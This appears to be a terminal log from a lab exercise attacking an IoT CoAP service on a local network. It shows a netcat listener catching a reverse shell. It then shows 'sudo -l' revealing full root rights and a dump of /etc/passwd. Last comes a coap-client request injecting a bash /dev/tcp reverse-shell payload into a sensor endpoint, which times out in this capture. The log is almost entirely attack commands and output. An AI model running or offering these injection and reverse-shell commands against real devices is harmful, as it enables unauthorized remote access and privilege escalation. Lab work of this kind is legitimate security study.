 ┌──(kali㉿kali)-[~/uqac]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.2.26] from (UNKNOWN) [192.168.2.76] 58936
┌──(iot㉿kali)-[~/CoAP]
└─$ sudo -l
sudo -l
Matching Defaults entries for iot on kali:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin
\:/bin,
    use_pty

User iot may run the following commands on kali:
    (ALL : ALL) ALL

┌──(iot㉿kali)-[~/CoAP]
└─$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
┌──(kali㉿kali)-[~/uqac/libcoap/examples]
└─$ ./coap-client -m post -e "bash -c 'bash -i >& /dev/tcp/192.168.2.26/444
4 0>&1'" coap://192.168.2.76:5683/sensors/temperature
Apr 13 17:15:13.588  1 WARN ** 192.168.2.26:57507 <-> 192.168.2.76:5683 UDP
 : mid=0x5c27: give up after 4 attempts
Apr 13 17:15:13.589  1 ERR  cannot send CoAP pdu

┌──(kali㉿kali)-[~/uqac/libcoap/examples]
└─$